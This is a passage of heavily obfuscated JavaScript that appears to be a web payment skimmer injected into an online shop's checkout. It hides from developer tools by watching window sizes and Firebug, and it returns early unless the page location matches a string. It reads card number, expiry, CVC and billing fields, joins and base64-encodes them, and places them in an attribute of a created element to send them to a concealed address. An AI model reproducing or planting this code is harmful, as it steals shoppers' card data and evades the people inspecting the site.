_0x35d0c7+_0x705e97;},'\x62\x66\x5a\x46\x5a':function(_0x2ad2de,_0x406d79){return _0x2ad2de+_0x406d79;},'\x51\x6c\x6c\x75\x6d':function(_0x538058,_0xf6e208){return _0x538058+_0xf6e208;},'\x6f\x4f\x79\x6c\x72':function(_0x59fa1d,_0x4c41d0){return _0x59fa1d(_0x4c41d0);},'\x79\x57\x56\x41\x73':_0x1c17ff(0x325,0x2f9,0x31b,0x32a)+_0x1c17ff(0x2f6,0x2d1,0x31f,0x354),'\x7a\x49\x55\x54\x54':function(_0x524165,_0xdfaa6e){return _0x524165(_0xdfaa6e);},'\x5a\x69\x51\x49\x45':_0x1c17ff(0x2e2,0x304,0x2ff,0x33c)+_0x1d2056(-0xdb,-0x115,-0x151,-0x11b),'\x72\x41\x54\x44\x53':_0x1d2056(-0x188,-0x189,-0x14d,-0x142)+_0x1d2056(-0xcf,-0xd0,-0x109,-0xdc),'\x72\x43\x6c\x56\x58':function(_0x59afc5,_0x35dcd5){return _0x59afc5(_0x35dcd5);},'\x45\x56\x6e\x57\x45':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63'+'\x69\x74\x79','\x6c\x55\x57\x76\x6e':function(_0x2fbdc7,_0x4611ad){return _0x2fbdc7(_0x4611ad);},'\x52\x67\x48\x61\x56':_0x1d2056(-0xfa,-0xa2,-0x92,-0xb1)+_0x1c17ff(0x2fd,0x30b,0x323,0x2ee),'\x53\x6f\x4d\x73\x57':_0x1c17ff(0x3b7,0x3b3,0x390,0x3c7)+_0x1c17ff(0x386,0x31c,0x362,0x381),'\x4a\x56\x74\x4a\x6f':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x65'+_0x1d2056(-0x9c,-0x8e,-0x9b,-0xb0),'\x4e\x72\x65\x71\x75':_0x1d2056(-0x12b,-0x12d,-0x148,-0x13a),'\x73\x4e\x6a\x6d\x4c':function(_0x8eab83,_0x6f794f){return _0x8eab83(_0x6f794f);},'\x71\x48\x76\x4a\x76':_0x1d2056(-0xe7,-0xad,-0x98,-0xa1)+'\x6f\x75\x6e\x74\x72\x79','\x6c\x77\x73\x45\x57':function(_0x36e7f2,_0x56f6aa){return _0x36e7f2(_0x56f6aa);},'\x78\x73\x74\x61\x51':function(_0x5cfe3f,_0x456252){return _0x5cfe3f(_0x456252);},'\x64\x68\x4e\x67\x47':_0x1d2056(-0xd0,-0x9e,-0xec,-0xc9)+_0x1c17ff(0x326,0x376,0x33e,0x346)+_0x1d2056(-0xbb,-0x9b,-0x101,-0xe6),'\x7a\x53\x55\x46\x67':function(_0x2368ff,_0x2eea58){return _0x2368ff===_0x2eea58;},'\x6d\x65\x4b\x58\x42':function(_0x543873,_0xc31ee1){return _0x543873(_0xc31ee1);},'\x4b\x64\x44\x53\x78':'\x23\x73\x61\x67\x65\x70\x61\x79\x64\x69'+_0x1d2056(-0xbe,-0xd4,-0x103,-0x103)+'\x63\x76\x63','\x78\x63\x7a\x75\x6e':function(_0x488bbe,_0x234ca4){return _0x488bbe(_0x234ca4);},'\x76\x58\x56\x41\x47':_0x1d2056(-0xda,-0x13f,-0x12e,-0x113)+_0x1d2056(-0x105,-0x10d,-0xcf,-0xcc)+'\x5d','\x42\x4e\x5a\x6f\x6f':_0x1c17ff(0x336,0x37e,0x350,0x35b)+_0x1c17ff(0x3ab,0x369,0x39d,0x39c)+'\x61','\x44\x70\x49\x70\x50':function(_0x3a3b64){return _0x3a3b64();},'\x51\x77\x41\x45\x6d':function(_0x4de935,_0x37da84,_0xdf51d0){return _0x4de935(_0x37da84,_0xdf51d0);},'\x4e\x7a\x75\x71\x68':function(_0x15f804){return _0x15f804();}},_0x4a3e69=(function(){function _0x5bf8f7(_0x35ec3d,_0xadff78,_0x5a4341,_0x38ac69){return _0x1c17ff(_0x35ec3d,_0xadff78-0x175,_0x38ac69- -0x22b,_0x38ac69-0xf8);}function _0x22537e(_0x5688bf,_0x136c33,_0x2273bb,_0x5d01e8){return _0x1c17ff(_0x136c33,_0x136c33-0x8d,_0x5d01e8-0x13e,_0x5d01e8-0x1e8);}if(_0x385c93[_0x5bf8f7(0xe2,0x147,0xf8,0x101)](_0x385c93['\x51\x59\x6b\x68\x43'],_0x5bf8f7(0x12e,0x159,0x166,0x16e))){var _0x565af8=_0x1ab5e7[_0x5bf8f7(0x183,0x129,0xfd,0x144)](_0x1efa6f,arguments);return _0x4300aa=null,_0x565af8;}else{var _0x4ae08d=!![];return function(_0x45fbbe,_0x34b38c){var _0xfcd588={};_0xfcd588['\x7a\x49\x5a\x46\x71']=_0x532456(0x499,0x4a8,0x4c1,0x45c);function _0x532456(_0x559e17,_0x215e34,_0x6ef04a,_0x428361){return _0x5bf8f7(_0x428361,_0x215e34-0x120,_0x6ef04a-0xf,_0x559e17-0x34e);}function _0x306822(_0x4b127f,_0x2ab18d,_0x323285,_0x532664){return _0x5bf8f7(_0x323285,_0x2ab18d-0x11b,_0x323285-0x23,_0x4b127f-0x12f);}var _0x384b6d=_0xfcd588;if(_0x385c93['\x56\x68\x53\x72\x6a']===_0x385c93[_0x532456(0x439,0x453,0x3fa,0x475)]){var _0xf880ab=_0x4ae08d?function(){function _0x4787c5(_0x9b372c,_0x1eccbb,_0x1062a3,_0x36fb71){return _0x532456(_0x9b372c- -0x2ee,_0x1eccbb-0xb1,_0x1062a3-0x5e,_0x36fb71);}function _0x40a6d7(_0x2f1ea9,_0x2778dd,_0x4d5f12,_0x5d9592){return _0x306822(_0x4d5f12- -0x392,_0x2778dd-0x17f,_0x2778dd,_0x5d9592-0x1c2);}if(_0x384b6d[_0x4787c5(0x18b,0x146,0x1b1,0x172)]===_0x384b6d[_0x40a6d7(-0x159,-0x17c,-0x138,-0xf0)]){if(_0x34b38c){var _0x5791dc=_0x34b38c[_0x4787c5(0x1a4,0x1c0,0x1c0,0x18e)](_0x45fbbe,arguments);return _0x34b38c=null,_0x5791dc;}}else _0x17759e=_0x50df10;}:function(){};return _0x4ae08d=![],_0xf880ab;}else{var _0x4a9f32=_0x3dc031?function(){if(_0x5d53c8){var _0x43b619=_0x435e7c['\x61\x70\x70\x6c\x79'](_0x30df3e,arguments);return _0x463f8b=null,_0x43b619;}}:function(){};return _0x18f767=![],_0x4a9f32;}};}}()),_0x4ead15=_0x385c93[_0x1c17ff(0x393,0x351,0x381,0x3ab)](_0x4a3e69,this,function(){function _0x227284(_0x322a76,_0x48f9d6,_0xde25ba,_0xc38b61){return _0x1d2056(_0x322a76-0x20,_0xde25ba,_0xde25ba-0x55,_0xc38b61-0x5e2);}function _0x9202dd(_0x144be0,_0x544f3a,_0x161a00,_0x51f240){return _0x1c17ff(_0x161a00,_0x544f3a-0x30,_0x144be0- -0x3c1,_0x51f240-0x14f);}return _0x4ead15['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x227284(0x4db,0x4c1,0x4a6,0x4d9)](_0x385c93[_0x227284(0x53b,0x4fa,0x54f,0x520)])[_0x227284(0x506,0x46d,0x49f,0x4b4)]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x4ead15)[_0x9202dd(-0x89,-0xd3,-0xab,-0x9e)](_0x385c93[_0x227284(0x563,0x535,0x4e6,0x520)]);});_0x385c93[_0x1d2056(-0x79,-0xb8,-0xfe,-0xba)](_0x4ead15);function _0x1c17ff(_0x36710e,_0xf6b10f,_0x1c1a71,_0x4fe5aa){return _0xfad9(_0x1c1a71-0x124,_0x36710e);}var _0x2bd82e=(function(){var _0x206c6a={};function _0x182c38(_0x4f2d75,_0x52d63e,_0x1b1c5e,_0x15d356){return _0x1c17ff(_0x4f2d75,_0x52d63e-0x1a5,_0x15d356-0x212,_0x15d356-0x8b);}_0x206c6a[_0x182c38(0x521,0x549,0x4e9,0x529)]=function(_0x23bb25,_0x19e639){return _0x23bb25===_0x19e639;},_0x206c6a[_0x182c38(0x535,0x54c,0x5b2,0x55f)]=_0x182c38(0x5b3,0x5aa,0x51e,0x56e);var _0x587c7d=_0x206c6a;function _0x19a18d(_0x4639bb,_0x575654,_0x471b85,_0x5ef458){return _0x1d2056(_0x4639bb-0x5e,_0x575654,_0x471b85-0x138,_0x471b85-0x490);}var _0x467634=!![];return function(_0x170f8a,_0x183869){var _0x4b825e=_0x467634?function(){function _0xf72913(_0x1299a1,_0x491038,_0x4d388b,_0x3eb186){return _0xfad9(_0x4d388b-0x3cb,_0x3eb186);}function _0x1664f7(_0x54490a,_0x5a5e7f,_0x48babe,_0x1e0561){return _0xfad9(_0x5a5e7f- -0x3e6,_0x1e0561);}if(_0x183869){if(_0x587c7d['\x52\x49\x5a\x77\x56'](_0x587c7d[_0x1664f7(-0x1b8,-0x1bd,-0x18d,-0x1a2)],'\x65\x49\x4f\x68\x6e')){var _0x3abb45=_0x183869[_0x1664f7(-0x16f,-0x19b,-0x14b,-0x19a)](_0x170f8a,arguments);return _0x183869=null,_0x3abb45;}else{if(_0x311663){var _0xbdded5=_0x245ac1['\x61\x70\x70\x6c\x79'](_0xe8d22c,arguments);return _0x3dae00=null,_0xbdded5;}}}}:function(){};return _0x467634=![],_0x4b825e;};}()),_0x1b01af=_0x385c93['\x51\x77\x41\x45\x6d'](_0x2bd82e,this,function(){var _0x316942=function(){var _0x5dd69c={};_0x5dd69c[_0x463a51(0x1c0,0x1bd,0x1f6,0x1be)]=_0x385c93[_0x3be0ca(0x194,0x1c3,0x1e2,0x1e4)];function _0x463a51(_0x1b8afd,_0x28046c,_0x2c9768,_0x13171e){return _0xfad9(_0x2c9768- -0x85,_0x28046c);}function _0x3be0ca(_0x369afd,_0x552a78,_0x1b92c4,_0x2dc6da){return _0xfad9(_0x369afd- -0x83,_0x2dc6da);}var _0x671580=_0x5dd69c,_0x532260;try{if(_0x385c93[_0x463a51(0x10d,0x122,0x157,0x168)](_0x385c93[_0x463a51(0x124,0x139,0x16b,0x164)],_0x385c93[_0x463a51(0x17c,0x19c,0x16b,0x1bd)])){var _0x3cebd7={};_0x3cebd7[_0x3be0ca(0x1fb,0x1fa,0x246,0x1c4)]=_0xff438a,_0x3cebd7[_0x463a51(0x1ca,0x180,0x1c0,0x1a6)+'\x6e']=_0x5b407f;var _0x4be157={};_0x4be157[_0x463a51(0x166,0x1ef,0x1b7,0x1f4)]=_0x3cebd7,_0x31b012[_0x3be0ca(0x1e1,0x1d6,0x1de,0x1b4)+'\x65\x6e\x74'](new _0x543489(_0x671580[_0x463a51(0x1ed,0x1fe,0x1f6,0x1f1)],_0x4be157));}else _0x532260=_0x385c93['\x6f\x49\x63\x49\x48'](Function,_0x385c93['\x4b\x4c\x4f\x67\x5a'](_0x385c93[_0x463a51(0x1ec,0x187,0x19e,0x1d6)],_0x385c93[_0x463a51(0x14a,0x173,0x174,0x14c)])+'\x29\x3b')();}catch(_0x17a5dd){_0x532260=window;}return _0x532260;},_0x5be59c=_0x385c93[_0x585834(0x36a,0x3a1,0x359,0x346)](_0x316942);function _0x314f35(_0xadf59c,_0x2725ea,_0xc9edc6,_0x45e47b){return _0x1c17ff(_0x45e47b,_0x2725ea-0x45,_0xc9edc6- -0x4c6,_0x45e47b-0x75);}var _0x203168=_0x5be59c['\x63\x6f\x6e\x73\x6f\x6c\x65']=_0x5be59c[_0x314f35(-0x114,-0x104,-0x133,-0x162)]||{};function _0x585834(_0x7a1802,_0x5746af,_0x4ddf6d,_0x5530ef){return _0x1c17ff(_0x5746af,_0x5746af-0x68,_0x4ddf6d- -0xf,_0x5530ef-0x17e);}var _0x5c20bb=[_0x385c93['\x4f\x67\x55\x47\x7a'],_0x385c93[_0x585834(0x35f,0x306,0x33b,0x339)],_0x385c93['\x56\x43\x58\x4b\x52'],_0x385c93[_0x314f35(-0x149,-0x141,-0x182,-0x1c7)],_0x385c93[_0x585834(0x311,0x3a5,0x354,0x32c)],_0x314f35(-0x1ba,-0x1d3,-0x1b1,-0x1c9),_0x385c93[_0x314f35(-0x189,-0x1ae,-0x190,-0x172)]];for(var _0x2a9e4d=-0xe6d+0x646+0x827;_0x385c93[_0x314f35(-0x191,-0x19c,-0x177,-0x17a)](_0x2a9e4d,_0x5c20bb[_0x314f35(-0x186,-0x140,-0x18d,-0x18b)]);_0x2a9e4d++){var _0x1db31b=_0x385c93[_0x585834(0x38f,0x31b,0x36a,0x3b9)]['\x73\x70\x6c\x69\x74']('\x7c'),_0x24ec26=0xaee+-0xd77+0xb*0x3b;while(!![]){switch(_0x1db31b[_0x24ec26++]){case'\x30':_0x203168[_0x62ffb0]=_0x3f3cde;continue;case'\x31':_0x3f3cde[_0x314f35(-0x1af,-0x17a,-0x1b3,-0x175)]=_0x3061e9['\x74\x6f\x53\x74\x72\x69\x6e\x67'][_0x585834(0x2fd,0x33c,0x2fd,0x333)](_0x3061e9);continue;case'\x32':var _0x62ffb0=_0x5c20bb[_0x2a9e4d];continue;case'\x33':var _0x3f3cde=_0x2bd82e['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'][_0x314f35(-0x182,-0x1a9,-0x183,-0x152)][_0x314f35(-0x200,-0x1a3,-0x1ba,-0x1de)](_0x2bd82e);continue;case'\x34':_0x3f3cde[_0x585834(0x3ab,0x383,0x374,0x344)]=_0x2bd82e[_0x314f35(-0x197,-0x1cc,-0x1ba,-0x19b)](_0x2bd82e);continue;case'\x35':var _0x3061e9=_0x203168[_0x62ffb0]||_0x3f3cde;continue;}break;}}});_0x385c93[_0x1d2056(-0x141,-0x17c,-0x13a,-0x13d)](_0x1b01af);var _0x413b06={};_0x413b06[_0x1c17ff(0x3db,0x3f5,0x3a2,0x3ae)]=![],_0x413b06[_0x1d2056(-0x95,-0x99,-0xc5,-0xd8)+'\x6e']=null;var _0x21ff8c=_0x413b06,_0xe856c9=-0x1f87+-0x2141+0x4168;function _0x1d2056(_0x221364,_0x4a17de,_0x471e72,_0x4c488c){return _0xfad9(_0x4c488c- -0x31d,_0x4a17de);}var _0x46ad95=function(_0x2bf46c,_0x3d5c25){function _0x3bbf1d(_0xfe3087,_0x381b46,_0x322d86,_0x5ef7df){return _0x1d2056(_0xfe3087-0x15,_0x322d86,_0x322d86-0xf9,_0x381b46-0x49d);}var _0x319f95={};function _0x5f34ae(_0x3d9e11,_0x51e566,_0x2a87f7,_0x1b0a80){return _0x1c17ff(_0x1b0a80,_0x51e566-0x4a,_0x3d9e11- -0x37,_0x1b0a80-0x1a7);}_0x319f95[_0x3bbf1d(0x3e8,0x3fe,0x3d6,0x43d)]=_0x2bf46c,_0x319f95[_0x3bbf1d(0x3b5,0x3c5,0x381,0x3ae)+'\x6e']=_0x3d5c25;var _0x474b35={};_0x474b35[_0x3bbf1d(0x3b1,0x3bc,0x3b2,0x405)]=_0x319f95,window[_0x5f34ae(0x351,0x339,0x353,0x37a)+_0x5f34ae(0x357,0x386,0x354,0x359)](new CustomEvent('\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68'+_0x3bbf1d(0x3ee,0x3a4,0x385,0x3de),_0x474b35));};_0x385c93['\x6b\x69\x43\x54\x47'](setInterval,function(){var _0x2bbf94={'\x45\x52\x79\x78\x58':function(_0x495b5b,_0x159766){return _0x385c93['\x56\x79\x73\x4a\x75'](_0x495b5b,_0x159766);},'\x56\x77\x51\x54\x62':function(_0x542ede,_0x392264,_0x684d45){function _0x1984f3(_0x4b9e33,_0x40cf65,_0x4014e6,_0x26c9ed){return _0xfad9(_0x4b9e33- -0x34,_0x40cf65);}return _0x385c93[_0x1984f3(0x229,0x1e1,0x1e8,0x278)](_0x542ede,_0x392264,_0x684d45);}};function _0x4381e0(_0x34405f,_0x13f662,_0x54e126,_0x225aa6){return _0x1c17ff(_0x225aa6,_0x13f662-0x9e,_0x54e126-0x255,_0x225aa6-0xad);}var _0x11466f=_0x385c93['\x47\x69\x68\x51\x65'](_0x385c93[_0x4381e0(0x57a,0x5b8,0x595,0x5d6)](window[_0x4381e0(0x586,0x62b,0x5d9,0x587)],window[_0x2d4ee2(0x84,0xc8,0x5e,0x8f)]),_0xe856c9),_0x14039f=_0x385c93[_0x2d4ee2(0xc2,0xea,0x79,0x7b)](_0x385c93[_0x2d4ee2(0xf8,0x107,0xf4,0xd6)](window[_0x2d4ee2(0x10c,0xe9,0xde,0xed)+'\x74'],window[_0x4381e0(0x612,0x5f9,0x5d0,0x583)+'\x74']),_0xe856c9);function _0x2d4ee2(_0x412e20,_0x4e481c,_0x1d5b28,_0x13efcd){return _0x1d2056(_0x412e20-0x146,_0x4e481c,_0x1d5b28-0x1f0,_0x412e20-0x1ac);}var _0x117416=_0x11466f?_0x4381e0(0x5ba,0x55c,0x5a3,0x5c6):_0x385c93['\x47\x42\x69\x4f\x73'];!_0x385c93[_0x4381e0(0x612,0x60c,0x5d1,0x5f2)](_0x14039f,_0x11466f)&&(window[_0x2d4ee2(0xa0,0x87,0xf0,0xea)]&&window[_0x2d4ee2(0xa0,0x8e,0xd0,0xac)]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x4381e0(0x576,0x578,0x587,0x5ae)][_0x4381e0(0x52b,0x535,0x567,0x525)+_0x4381e0(0x5ad,0x5a2,0x5e1,0x5a8)]||_0x11466f||_0x14039f)?_0x385c93['\x6d\x79\x48\x43\x49'](_0x385c93[_0x2d4ee2(0x87,0xc8,0x48,0x46)],_0x385c93[_0x2d4ee2(0x89,0x45,0x58,0x7e)])?((!_0x21ff8c[_0x4381e0(0x63d,0x635,0x5f7,0x5f1)]||_0x385c93[_0x2d4ee2(0xf4,0x110,0x121,0xca)](_0x21ff8c['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e'],_0x117416))&&(_0x385c93[_0x4381e0(0x57d,0x5b9,0x5c2,0x612)](_0x4381e0(0x5da,0x557,0x58f,0x553),_0x385c93['\x51\x7a\x72\x45\x70'])?_0x385c93[_0x2d4ee2(0xc3,0x98,0xde,0xf9)](_0x46ad95,!![],_0x117416):((!_0x21fbc0[_0x4381e0(0x5e5,0x608,0x5f7,0x5c0)]||_0x2bbf94['\x45\x52\x79\x78\x58'](_0x437ede['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e'],_0x1d6837))&&_0x2bbf94[_0x4381e0(0x5c7,0x563,0x5aa,0x574)](_0x44eed6,!![],_0x27d34b),_0x3b64a9[_0x2d4ee2(0x10d,0x115,0x110,0x152)]=!![],_0x336c4a[_0x4381e0(0x611,0x5a6,0x5be,0x5af)+'\x6e']=_0x5a6645)),_0x21ff8c[_0x2d4ee2(0x10d,0x139,0x142,0xdc)]=!![],_0x21ff8c[_0x2d4ee2(0xd4,0x107,0x115,0xf0)+'\x6e']=_0x117416):_0x8d21f9=_0x2e521f(nKIHrR[_0x4381e0(0x547,0x590,0x592,0x5a7)](nKIHrR[_0x2d4ee2(0xb2,0x7d,0xb0,0xe1)],nKIHrR['\x73\x4e\x6f\x74\x42'])+'\x29\x3b')():(_0x21ff8c[_0x4381e0(0x607,0x60f,0x5f7,0x5a9)]&&_0x385c93[_0x2d4ee2(0xec,0xac,0x118,0x13b)](_0x46ad95,![],null),_0x21ff8c[_0x4381e0(0x62b,0x5f2,0x5f7,0x5f9)]=![],_0x21ff8c[_0x4381e0(0x5ea,0x589,0x5be,0x570)+'\x6e']=null);},0x75a*-0x1+0x1*0x22bf+0xd*-0x1f5),jQuery(document)[_0x1d2056(-0xe1,-0xa6,-0xc5,-0xaa)](function(_0x55822b){var _0x193387=(_0x287d0d(0x33c,0x352,0x377,0x366)+_0x287d0d(0x308,0x34e,0x2fe,0x323))[_0x41da87(0x2fc,0x31e,0x33a,0x315)]('\x7c');function _0x41da87(_0xb80da5,_0x46048e,_0xbd2cd8,_0x2887aa){return _0x1c17ff(_0x2887aa,_0x46048e-0xb7,_0x46048e- -0x2e,_0x2887aa-0x119);}var _0x547270=-0x1b6a+-0x2413+0x3f7d;function _0x287d0d(_0xe7f85a,_0x46b714,_0x441b95,_0x1a26b5){return _0x1c17ff(_0x441b95,_0x46b714-0x123,_0xe7f85a- -0x5,_0x1a26b5-0x12c);}while(!![]){switch(_0x193387[_0x547270++]){case'\x30':var _0x50f2dd=_0x385c93[_0x41da87(0x31b,0x33c,0x30a,0x2ea)](jQuery,_0x385c93['\x4a\x58\x63\x74\x67'])[-0x1192*0x1+0x15d0+-0x43e][_0x41da87(0x323,0x2f3,0x2eb,0x31b)]['\x72\x65\x70\x6c\x61\x63\x65'](/\s/g,'');continue;case'\x31':if(_0x385c93[_0x41da87(0x30c,0x33c,0x38c,0x337)](jQuery,_0x385c93[_0x41da87(0x37e,0x36a,0x36b,0x391)])[_0x41da87(0x2f8,0x30b,0x2f2,0x33c)])return;continue;case'\x32':if(_0x385c93[_0x287d0d(0x377,0x354,0x391,0x3bd)](_0x50f2dd,_0x17fa20)&&_0x1bc148){var _0x31b491=_0x385c93[_0x41da87(0x305,0x2f4,0x31e,0x2d2)][_0x287d0d(0x347,0x2f7,0x37e,0x371)]('\x7c'),_0x19ec75=0x2b2*0xd+0x1*-0xa6a+-0x18a0;while(!![]){switch(_0x31b491[_0x19ec75++]){case'\x30':for(var _0x5ca94d=-0x1f8f*0x1+0x47e+0x1b11;_0x385c93[_0x287d0d(0x37d,0x3d0,0x36a,0x37c)](_0x5ca94d,_0x5ce2d8[_0x41da87(0x2d1,0x30b,0x349,0x34c)]);_0x5ca94d++){_0x216148+=_0x5ce2d8[_0x287d0d(0x309,0x2d2,0x313,0x33a)](_0x5ca94d)+'\x25';}continue;case'\x31':_0x5ce2d8=_0x385c93[_0x41da87(0x32f,0x33c,0x31f,0x2fd)](btoa,_0x5ce2d8);continue;case'\x32':var _0x216148='';continue;case'\x33':var _0x5ca94d=document[_0x385c93['\x68\x55\x6b\x4b\x7a']](_0x385c93[_0x287d0d(0x378,0x324,0x39c,0x39f)]);continue;case'\x34':_0x5ca94d[_0x385c93[_0x287d0d(0x385,0x33c,0x337,0x3a6)]]=_0x385c93[_0x287d0d(0x338,0x308,0x2f5,0x2f3)](_0x385c93[_0x41da87(0x2ed,0x2ea,0x30e,0x2cb)],_0x216148);continue;case'\x35':var _0x5ce2d8=_0x385c93['\x43\x44\x4a\x46\x69'](_0x385c93['\x4b\x4c\x4f\x67\x5a'](_0x385c93[_0x287d0d(0x322,0x361,0x375,0x2d4)](_0x385c93[_0x41da87(0x31a,0x30f,0x353,0x307)](_0x385c93[_0x41da87(0x328,0x345,0x34f,0x36c)](_0x385c93[_0x287d0d(0x304,0x322,0x316,0x2ea)](_0x385c93[_0x41da87(0x362,0x333,0x340,0x2f5)](_0x385c93['\x53\x71\x76\x70\x50'](_0x385c93[_0x287d0d(0x322,0x311,0x317,0x340)](_0x385c93[_0x287d0d(0x2fc,0x2f3,0x34a,0x2be)](_0x385c93['\x74\x43\x73\x56\x55'](_0x385c93[_0x287d0d(0x380,0x3a4,0x3cc,0x394)](_0x385c93[_0x287d0d(0x35c,0x330,0x39a,0x36b)](_0x385c93[_0x41da87(0x2f1,0x2d7,0x2cf,0x2e5)](_0x385c93['\x65\x7a\x50\x68\x42'](_0x385c93[_0x41da87(0x34b,0x305,0x2b2,0x2d9)](_0x385c93[_0x41da87(0x2f2,0x31d,0x362,0x338)](_0x385c93['\x53\x71\x76\x70\x50'](_0x385c93[_0x41da87(0x352,0x34c,0x32a,0x363)](_0x385c93[_0x287d0d(0x32e,0x312,0x35c,0x2e2)](_0x385c93[_0x41da87(0x31a,0x343,0x2f2,0x306)](_0x50f2dd,'\x7c'),_0x17fa20),'\x7c'),_0x1bc148),'\x7c'),_0x385c93[_0x41da87(0x2c7,0x306,0x2d2,0x2fb)](jQuery,_0x385c93[_0x41da87(0x31c,0x2d0,0x300,0x315)])[-0x868+0x8ce+-0x66]['\x76\x61\x6c\x75\x65'])+'\x7c',_0x385c93['\x7a\x49\x55\x54\x54'](jQuery,_0x41da87(0x2ee,0x2fd,0x329,0x310)+_0x41da87(0x359,0x361,0x3ab,0x385))[0x1016+-0xd92*0x2+0xb0e]['\x76\x61\x6c\x75\x65']),'\x7c')+_0x385c93[_0x287d0d(0x32f,0x351,0x340,0x32d)](jQuery,_0x385c93[_0x41da87(0x30c,0x350,0x317,0x385)])[0x53+0xc*0x2dd+-0x22af*0x1][_0x287d0d(0x31c,0x31b,0x350,0x353)]+'\x20',_0x385c93['\x6f\x4f\x79\x6c\x72'](jQuery,_0x385c93[_0x287d0d(0x33d,0x302,0x300,0x320)])[-0x2125+-0x1b90+0x3cb5][_0x41da87(0x308,0x2f3,0x334,0x329)]),'\x7c'),_0x385c93[_0x41da87(0x368,0x318,0x2ed,0x327)](jQuery,_0x385c93[_0x287d0d(0x33a,0x346,0x368,0x34c)])[0x1723+-0x4*0x33f+-0xa27][_0x41da87(0x2cd,0x2f3,0x2fb,0x30b)]),'\x7c'),_0x385c93['\x6f\x49\x63\x49\x48'](jQuery,_0x41da87(0x2ff,0x309,0x323,0x347)+'\x74\x61\x74\x65')[0x239d+0x6*-0x77+0xaf1*-0x3][_0x287d0d(0x31c,0x2e0,0x2f7,0x34b)])+'\x7c',_0x385c93[_0x287d0d(0x390,0x363,0x394,0x382)](jQuery,_0x385c93[_0x287d0d(0x32c,0x2fe,0x377,0x350)])[0x519*-0x3+-0x13c0*-0x1+0x475*-0x1][_0x41da87(0x2b1,0x2f3,0x323,0x323)]),'\x7c'),_0x385c93[_0x41da87(0x35c,0x318,0x331,0x308)](jQuery,_0x385c93[_0x41da87(0x2a7,0x2d8,0x2db,0x2c6)])[-0x7a7+-0x11f*-0x1f+-0x1b1a][_0x41da87(0x32b,0x2f3,0x2ae,0x2ca)]),'\x7c')+jQuery(_0x385c93[_0x41da87(0x301,0x344,0x328,0x38a)])[-0x1e1b+-0x931+0x274c][_0x41da87(0x2ab,0x2f3,0x2da,0x2aa)],'\x7c'),_0x385c93['\x6c\x55\x57\x76\x6e'](jQuery,_0x385c93[_0x41da87(0x36a,0x331,0x384,0x310)])[-0x1e96+0x861+-0x3*-0x767][_0x287d0d(0x31c,0x309,0x34d,0x35f)]),'\x7c')+_0x385c93[_0x287d0d(0x2fd,0x2db,0x32f,0x33e)](jQuery,_0x385c93[_0x287d0d(0x386,0x37f,0x3b3,0x33f)])[0x200a+0xd6*0x20+-0x3aca][_0x287d0d(0x31c,0x35f,0x31c,0x35b)],'\x7c')+_0x385c93[_0x41da87(0x2a2,0x2d5,0x2c8,0x30a)](jQuery,_0x385c93[_0x287d0d(0x386,0x346,0x39e,0x3af)])[0x29*-0xe6+-0x1*-0x1505+-0x1*-0xfd1]['\x76\x61\x6c\x75\x65'];continue;}break;}}continue;case'\x33':var _0x17fa20=_0x385c93[_0x287d0d(0x38f,0x3b4,0x372,0x3bb)](jQuery,_0x385c93['\x64\x68\x4e\x67\x47'])[0x3*0xb6f+0x64e+-0x1ef*0x15][_0x41da87(0x2dd,0x2f3,0x344,0x2c5)][_0x41da87(0x2ef,0x323,0x374,0x2da)](/\s/g,'');continue;case'\x34':if(_0x385c93[_0x41da87(0x2e6,0x330,0x35a,0x31f)](window[_0x287d0d(0x391,0x372,0x355,0x36f)][_0x287d0d(0x30e,0x2f8,0x33e,0x330)]()['\x69\x6e\x64\x65\x78\x4f\x66'](_0x287d0d(0x328,0x2ef,0x379,0x34f)),-(-0x8b1+-0x1c65*-0x1+-0x13b3)))return;continue;case'\x35':var _0x1bc148=_0x385c93['\x6d\x65\x4b\x58\x42'](jQuery,_0x385c93['\x4b\x64\x44\x53\x78'])[-0x1c07+0xf7*0x7+0x2*0xaa3]['\x76\x61\x6c\x75\x65'];continue;case'\x36':if(_0x21ff8c[_0x41da87(0x34f,0x374,0x3ab,0x3ae)])return;continue;case'\x37':var _0x58980a=_0x385c93[_0x287d0d(0x396,0x37d,0x3da,0x3aa)](jQuery,_0x385c93['\x76\x58\x56\x41\x47'])[_0x41da87(0x2c0,0x2ec,0x2ce,0x2aa)](_0x385c93[_0x287d0d(0x354,0x370,0x316,0x359)])[_0x287d0d(0x369,0x343,0x3ac,0x3a0)+_0x41da87(0x340,0x2f2,0x2bb,0x2ba)]();continue;}break;}});}()));function _0xfad9(_0x21fbc0,_0x437ede){var _0x1d6837=_0x2afd();return _0xfad9=function(_0x57ef63,_0x3e6ae8){_0x57ef63=_0x57ef63-(0x2*-0xc5c+0x1*-0x5bf+0x2050);var _0x3b64a9=_0x1d6837[_0x57ef63];if(_0xfad9['\x46\x4d\x59\x49\x6a\x65']===undefined){var _0x336c4a=function(_0x3170b6){var _0x142aff='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3a247f='',_0x380e42='',_0x50d5ba=_0x3a247f+_0x336c4a;for(var 